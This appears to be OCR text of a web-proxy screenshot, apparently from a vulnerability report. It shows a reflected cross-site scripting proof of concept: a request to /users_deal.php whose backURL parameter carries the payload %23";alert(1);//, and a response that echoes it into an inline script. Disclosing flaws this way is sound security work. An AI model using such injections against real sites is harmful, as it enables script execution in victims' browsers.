 Request
Pretty Raw Hex
\n
1 GET /users_deal.php?backURL=%23";alert(1);// HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jan 2024 07:14:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=04mrv17dk50akvcfnbatc02c7h; path=/
9 Set-Cookie: LWTVn_username=+; HttpOnly
10 Set-Cookie: LWTVn_userInfo=+; HttpOnly
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13 Content-Length: 118
14
15
16 <script language="javascript" type="text/javascript">
17 document.location.href="#";
alert(1);
//";
18 </script>
先知社区